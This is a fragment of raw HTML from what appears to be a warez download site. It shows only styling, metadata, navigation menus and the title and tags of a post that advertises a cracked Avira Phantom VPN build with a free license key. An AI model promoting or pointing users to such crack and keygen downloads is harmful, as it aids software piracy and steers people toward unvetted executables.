(max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry-content-wrap{padding:2rem}@media all and (max-width:1024px){.entry-content-wrap{padding:2rem}}@media all and (max-width:767px){.entry-content-wrap{padding:1.5rem}}.entry.single-entry{box-shadow:0 15px 15px -10px rgb(0 0 0/.05)}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4)}button:active,button:focus,button:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{box-shadow:0 15px 25px -7px rgb(0 0 0/.1)}.wp-site-blocks .post-title h1{font-style:normal;color:#89b005}.header-navigation .header-menu-container ul ul li.menu-item>a,.post-title .entry-meta{font-style:normal;font-weight:400;font-family:Poppins,sans-serif;color:#89b005}.site-branding a.brand img{max-width:300px;display:block}.site-branding{padding:44px 0 26px 18px}.site-main-header-inner-wrap{min-height:80px}.main-navigation .primary-menu-container>ul>li.menu-item>a{padding-left:calc(1.2em/2);padding-right:calc(1.2em/2);padding-top:.6em;padding-bottom:.6em;color:#89b005;background:#100c0c}.main-navigation .primary-menu-container>ul li.menu-item>a{font-style:normal;font-weight:400;font-family:var(--global-primary-nav-font-family)}.main-navigation .primary-menu-container>ul>li.menu-item>a:hover{color:#a9a89d}.header-navigation .header-menu-container ul ul.sub-menu{background:#100c0c;box-shadow:0 2px 13px 0 rgb(0 0 0/.1)}.header-navigation .header-menu-container ul ul li.menu-item{border-bottom:1px solid rgb(255 255 255/.1);border-radius:0 0 0 0}.header-navigation .header-menu-container ul ul li.menu-item>a{width:200px;padding-top:1em;padding-bottom:1em;font-size:12px}.header-navigation .header-menu-container ul ul li.menu-item>a:hover{color:#a9a89d;background:#100c0c;border-radius:0 0 0 0}.mobile-toggle-open-container .menu-toggle-open,.mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:.4em .6em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px}.mobile-toggle-open-container .menu-toggle-open:focus-visible,.mobile-toggle-open-container .menu-toggle-open:hover{color:var(--global-palette-highlight)}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap,.mobile-navigation ul li>a{color:var(--global-palette8)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgb(255 255 255/.1)}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgb(255 255 255/.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:.6em .15em;font-size:24px}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px}.site-branding{max-height:inherit}.site-branding a.brand{display:flex;gap:1em;flex-direction:row;align-items:center;text-decoration:none;color:inherit;max-height:inherit}.header-navigation ul ul.sub-menu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,.1);z-index:1000}.header-navigation ul ul.sub-menu>li:last-child{border-bottom:0}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:0 0;position:absolute;right:0;top:50%;width:.9em;height:.9em;font-size:.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:0;border-radius:0;transform:translateY(-50%);overflow:visible;transition:opacity .2s ease}.nav--toggle-sub ul ul .dropdown-nav-toggle{right:.2em}.nav--toggle-sub ul ul .dropdown-nav-toggle .kadence-svg-iconset{transform:rotate(-90deg)}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.nav--toggle-sub li:not(.menu-item--has-toggle):focus>ul,.nav--toggle-sub:not(.click-to-open) li:hover>ul{display:block}.nav--toggle-sub li:not(.menu-item--has-toggle):focus-within>ul{display:block}.header-menu-container,.header-navigation{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);transition:all .2s ease-in-out;transform:translate3d(0,0,0)}.header-navigation li.menu-item>a:focus,.header-navigation li.menu-item>a:hover{color:var(--global-palette-highlight)}.header-navigation ul.sub-menu,.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:.6em .5em}.header-navigation ul ul li.menu-item>a{padding:1em;outline-offset:-2px;width:200px}.header-navigation ul ul ul.sub-menu{top:0;left:100%;right:auto;min-height:100%}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:0 0;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open:focus,.menu-toggle-open:hover{border-color:currentColor;background:0 0;box-shadow:none}.menu-toggle-open.menu-toggle-style-default{border:0}.popup-drawer .drawer-header .drawer-toggle:hover,.wp-site-blocks .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:.6em .5em}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle,.popup-drawer .drawer-header .drawer-toggle{background:0 0;color:inherit;padding:.5em .7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.mobile-navigation ul ul{padding-left:1em;transition:all .2s ease-in-out}#main-header,.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .2s ease-in-out}.popup-drawer .drawer-inner{width:100%;transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column;transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .25s cubic-bezier(.77,.2,.05,1)}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{line-height:1;padding:.6em .15em;width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.drawer-toggle .toggle-close-bar{width:.75em;height:.08em;background:currentColor;transform-origin:center center;position:absolute;margin-top:-.04em;opacity:0;border-radius:.08em;left:50%;margin-left:-.375em;top:50%;transform:rotate(45deg) translateX(-50%);transition:transform .3s cubic-bezier(.77,.2,.05,1),opacity .3s cubic-bezier(.77,.2,.05,1);transition-delay:.2s}.drawer-toggle .toggle-close-bar:last-child{transform:rotate(-45deg) translateX(50%)}#masthead{position:relative;z-index:11}@media screen and (min-width:1025px){#main-header{display:block}#mobile-header{display:none}}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-item,.site-header-section{display:flex;max-height:inherit}.site-header-item{align-items:center;margin-right:10px}.site-header-section>.site-header-item:last-child{margin-right:0}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}#mobile-drawer{z-index:99999}.post-navigation{margin:var(--global-lg-spacing) auto}.post-navigation a{text-decoration:none;color:inherit;display:block}.post-navigation a:hover{color:var(--global-palette-highlight)}.post-navigation .nav-links{display:grid;grid-template-columns:repeat(2,1fr)}.post-navigation .nav-previous{position:relative}.post-navigation .nav-previous .kadence-svg-iconset{padding-right:.5em}.post-navigation .nav-previous a{padding-right:var(--global-xs-spacing)}.post-navigation .nav-previous:after{position:absolute;content:"";top:25%;right:0;width:1px;height:50%;background:var(--global-gray-500)}.post-navigation .nav-next{grid-column-start:2;text-align:right}.post-navigation .nav-next a{padding-left:var(--global-xs-spacing)}.post-navigation .nav-next .kadence-svg-iconset,.widget-area ul{padding-left:.5em}.post-navigation-sub{margin-bottom:.5em}.post-navigation-sub small{text-transform:uppercase;display:inline-block;font-weight:700;letter-spacing:.05em}.widget{margin-top:0;margin-bottom:1.5em}.footer-html p:last-child,.widget-area .widget:last-child{margin-bottom:0}.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette3);text-decoration:none}.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette-highlight);text-decoration:underline}.widget-area .widget{margin-left:0;margin-right:0}.widget li:not(.kb-table-of-content-list li){line-height:1.8}.widget_categories ul{margin:0;padding:0;list-style-type:none}.entry{box-shadow:0 15px 25px -10px rgba(0,0,0,.05);border-radius:.25rem}.content-wrap{position:relative}.site-main{min-width:0}@media screen and (max-width:719px){.primary-sidebar{padding-left:0;padding-right:0}}.single-content{margin:var(--global-md-spacing)0 0}.single-content p{margin-top:0;margin-bottom:var(--global-md-spacing)}.single-content p>img{display:inline-block}.single-content h2{margin:1.5em 0 .5em}.single-content h2+*{margin-top:0}.single-content ul{margin:0 0 var(--global-md-spacing);padding-left:2em}.entry-content:after{display:table;clear:both;content:""}.entry-meta{margin:1em 0;display:flex;flex-wrap:wrap}.entry-meta>*{display:inline-flex;align-items:center;flex-wrap:wrap}.entry-meta>* time{white-space:nowrap}.entry-meta a{color:inherit;text-decoration:none}.entry-meta .meta-label{margin-right:.2rem}.entry-meta>:after{margin-left:.5rem;margin-right:.5rem;content:"";display:inline-block;background-color:currentColor;height:.25rem;width:.25rem;opacity:.8;border-radius:9999px;vertical-align:.1875em}.entry-meta>:last-child:after{display:none}.entry-meta-divider-customicon.entry-meta>*>.kadence-svg-iconset{margin-right:.3em;margin-left:.8em}.entry-meta-divider-customicon.entry-meta>:after{display:none}.updated:not(.published){display:none}.entry-header{margin-bottom:1em}.post-navigation-wrap .post-navigation,.post-navigation-wrap.entry-content-wrap{margin-top:0;margin-bottom:0;border-radius:0}.single-entry.post.entry.post-footer-area-boxed{border-bottom-left-radius:0;border-bottom-right-radius:0}.entry-title{word-wrap:break-word}.posted-by{clip:rect(1px,1px,1px,1px);height:1px;position:absolute;overflow:hidden;width:1px}.primary-sidebar{padding-top:1.5rem;padding-bottom:1.5rem;margin-left:auto;margin-right:auto}@media screen and (min-width:768px){.primary-sidebar{padding-left:0;padding-right:0}}@media screen and (min-width:1025px){.primary-sidebar{padding:0;margin:0}}.site-footer-row{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}.site-footer-row.site-footer-row-columns-1{display:flex;justify-content:center}.site-footer-row.site-footer-row-columns-1 .site-footer-section{flex:1;text-align:center;min-width:0}@media screen and (min-width:720px) and (max-width:1024px){.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default{grid-template-columns:minmax(0,1fr)}}@media screen and (max-width:719px){.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row{grid-template-columns:minmax(0,1fr)}}.site-footer-section{display:flex;max-height:inherit}.footer-widget-area{flex:1;min-width:0;display:flex}.footer-widget-area>*{flex:1;min-width:0}.footer-widget-area.content-valign-bottom{align-items:flex-end}.footer-widget-area.content-align-center{text-align:center}.site-footer-section{position:relative}.footer-html{margin:1em 0}.footer-html p:first-child{margin-top:0}.entry-content,.entry-content *,body{background-color:#100c0c!important;color:#a9a89d!important}.entry-content a,.entry-content a *{color:#b2ff59!important}.entry-content a:hover{text-decoration:underline}h1,h2,h4,h5{color:#89b005!important}body{font-family:"Poppins",sans-serif!important}.search-form input[type=search]{width:100%;padding:10px 15px;border:2px solid #89b005;border-radius:0;background:#fff0;color:#fff;font-size:14px}.entry-title{color:#89b005;font-size:20px;font-weight:600;text-decoration:none}.custom-footer ul li a:hover,.entry-title:hover,.widget ul li a:hover{color:#6e9304}.entry-meta{font-size:12px;color:#aaa;margin-bottom:5px}.entry-content p{color:#ddd;font-size:15px;line-height:1.6}.post,.type-post{border-bottom:2px solid #fff;margin-bottom:20px;padding-bottom:15px}.custom-footer ul,.widget ul{list-style:none;padding:0}.widget ul li{padding:10px 0;border-bottom:2px solid #fff;font-weight:700}.widget ul li:last-child{border-bottom:none}.widget ul li a{color:#89b005;font-size:14px;text-decoration:none}.content-area,.site-main{padding:20px}.lazyload,.lazyload:before{background-image:none!important}.kuyhaa-search-container{padding:0;margin:20px 0}.kuyhaa-search-container input[type=search]{width:100%;max-width:100%;border:1px solid #7ba800;background-color:#111;color:#ccc;padding:10px;font-size:16px;outline:0}.kuyhaa-search-container input[type=search]::placeholder{color:#aaa}.custom-footer{background-color:#000;color:#89b005;padding:30px 20px;font-family:"Poppins",sans-serif}.custom-footer h4{font-size:20px;margin-bottom:10px;font-weight:700}.custom-footer ul li{margin-bottom:8px}.custom-footer ul li a{color:#89b005;text-decoration:none;font-size:15px}.footer-container{display:flex;flex-wrap:wrap;justify-content:space-between}.footer-col{flex:1 1 200px;margin:10px}.footer-bottom{text-align:center;margin-top:30px;font-size:14px;color:#aaa}.footer-bottom hr{border-color:#444;margin-bottom:15px}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://kuyhaa-me.id/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <link rel="https://api.w.org/" href="https://kuyhaa-me.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kuyhaa-me.id/wp-json/wp/v2/posts/1505" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
 <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh 2025 [Terbaru]",
  "operatingSystem": "Windows",
  "applicationCategory": "Utilities",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "272"
  },
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://kuyhaa-me.id",
    "name": "kuyhaa-me.id",
    "publisher": {
        "@type": "Organization",
        "name": "kuyhaa-me.id",
        "logo": {
            "@type": "ImageObject",
            "url": "https://kuyhaa-me.id/wp-content/uploads/2022/10/cropped-huyhaa_pic_1_512x512.png"
        }
    }
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "kuyhaa-me.id",
    "url": "https://kuyhaa-me.id",
    "logo": {
        "@type": "ImageObject",
        "url": "https://kuyhaa-me.id/wp-content/uploads/2022/10/cropped-huyhaa_pic_1_512x512.png"
    },
    "description": "kuyhAa | Download Software Full & Game Repack"
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://kuyhaa-me.id"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh 2025 [Terbaru]",
            "item": "https://kuyhaa-me.id/avira-phantom-vpn-kuyhaa/"
        }
    ]
}</script> <link rel="pingback" href="https://kuyhaa-me.id/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://kuyhaa-me.id/wp-content/uploads/2022/10/cropped-huyhaa_pic_1_512x512-150x150.png" sizes="32x32" /><link rel="icon" href="https://kuyhaa-me.id/wp-content/uploads/2022/10/cropped-huyhaa_pic_1_512x512-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kuyhaa-me.id/wp-content/uploads/2022/10/cropped-huyhaa_pic_1_512x512-300x300.png" /><meta name="msapplication-TileImage" content="https://kuyhaa-me.id/wp-content/uploads/2022/10/cropped-huyhaa_pic_1_512x512-300x300.png" /></head><body class="wp-singular post-template-default single single-post postid-1505 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header tags-hidden author-hidden comment-hidden"><div id="wrapper" class="site wp-site-blocks">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope><div id="main-header" class="site-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main"><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://kuyhaa-me.id/" rel="home"><img width="328" height="93" src="[data-uri]" class="custom-logo lazyload" alt="KuyhAa-me - kuyhAa | Download Software Full &amp; Game Repack" decoding="async"  sizes="(max-width: 328px) 100vw, 328px" data-src="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png" data-srcset="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png 328w, https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa-300x85.png 300w" data-eio-rwidth="328" data-eio-rheight="93" /><noscript><img width="328" height="93" src="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png" class="custom-logo" alt="KuyhAa-me - kuyhAa | Download Software Full &amp; Game Repack" decoding="async" srcset="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png 328w, https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa-300x85.png 300w" sizes="(max-width: 328px) 100vw, 328px" data-eio="l" /></noscript></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation"><nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary"><div class="primary-menu-container header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-7449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7449"><a href="https://kuyhaa-me.id/category/microsoft-products/"><span class="nav-drop-title-wrap">Microsoft Products<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://kuyhaa-me.id/category/microsoft-office/">Microsoft Office</a></li><li id="menu-item-7024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7024"><a href="https://kuyhaa-me.id/category/windows/"><span class="nav-drop-title-wrap">Microsoft Windows<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://kuyhaa-me.id/category/windows-11/">Windows 11</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://kuyhaa-me.id/category/windows-10/">Windows 10</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://kuyhaa-me.id/category/windows-8/">Windows 8</a></li></ul></li><li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="https://kuyhaa-me.id/category/activator/">Activator</a></li></ul></li><li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7028"><a href="https://kuyhaa-me.id/category/multimedia/"><span class="nav-drop-title-wrap">Multimedia<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7037"><a href="https://kuyhaa-me.id/category/multimedia/recovery-tool/">Recovery Tool</a></li><li id="menu-item-7030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a href="https://kuyhaa-me.id/category/multimedia/converter/">Converter</a></li><li id="menu-item-7031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a href="https://kuyhaa-me.id/category/multimedia/editor/">Editor</a></li></ul></li><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7032"><a href="https://kuyhaa-me.id/category/pc-tool/"><span class="nav-drop-title-wrap">PC Tool<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://kuyhaa-me.id/category/anti-virus/">Anti Virus</a></li><li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7039"><a href="https://kuyhaa-me.id/category/pc-tool/uninstaller/">Uninstaller</a></li><li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="https://kuyhaa-me.id/category/downloader/">Downloader</a></li></ul></li><li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><a href="https://kuyhaa-me.id/category/graphics/"><span class="nav-drop-title-wrap">Graphics<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
</svg></span></span></span></a><ul class="sub-menu"><li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7047"><a href="https://kuyhaa-me.id/category/graphics/adobe/">Adobe</a></li></ul></li><li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7027"><a href="https://kuyhaa-me.id/category/games/">Games</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://kuyhaa-me.id/category/msos/">Mac&#8217;OS</a></li><li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a href="https://kuyhaa-me.id/category/android-software/">Android</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div></div><div id="mobile-header" class="site-mobile-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default "><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://kuyhaa-me.id/" rel="home"><img width="328" height="93" src="[data-uri]" class="custom-logo lazyload" alt="KuyhAa-me - kuyhAa | Download Software Full &amp; Game Repack" decoding="async"  sizes="(max-width: 328px) 100vw, 328px" data-src="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png" data-srcset="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png 328w, https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa-300x85.png 300w" data-eio-rwidth="328" data-eio-rheight="93" /><noscript><img width="328" height="93" src="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png" class="custom-logo" alt="KuyhAa-me - kuyhAa | Download Software Full &amp; Game Repack" decoding="async" srcset="https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa.png 328w, https://kuyhaa-me.id/wp-content/uploads/2024/09/cropped-cropped-kuyhaa-300x85.png 300w" sizes="(max-width: 328px) 100vw, 328px" data-eio="l" /></noscript></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger"><div class="mobile-toggle-open-container">
<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
>
<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
</svg></span></span>
</button></div></div></div></div></div></div></div></div></div></div></div></header><main id="inner-wrap" class="wrap kt-clear" role="main"><div id="primary" class="content-area"><div class="content-container site-container"><div id="main" class="site-main"><div class="content-wrap"><div class="kuyhaa-search-container"><form role="search" method="get" class="search-form" action="https://kuyhaa-me.id/">
<input
type="search"
class="search-field"
placeholder="Search this site..."
value=""
name="s"
/></form></div><article id="post-1505" class="entry content-bg single-entry post-footer-area-boxed post-1505 post type-post status-publish format-standard hentry category-uncategorized tag-avira-phantom-vpn-crack tag-avira-phantom-vpn-crack-apk-download tag-avira-phantom-vpn-crack-free-download tag-avira-phantom-vpn-crack-mac tag-avira-phantom-vpn-crack-pc tag-avira-phantom-vpn-full-crack tag-avira-phantom-vpn-key tag-avira-phantom-vpn-keygen tag-avira-phantom-vpn-kuyhaa tag-avira-phantom-vpn-pro-crack tag-avira-phantom-vpn-pro-crack-apk"><div class="entry-content-wrap"><header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="entry-title">Avira Phantom VPN Kuyhaa 2.44.1 + Key Gratis Unduh 2025 [Terbaru]</h1><div class="entry-meta entry-meta-divider-customicon">
<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://kuyhaa-me.id">Kuyhaa</a></span></span>					<span class="posted-on">
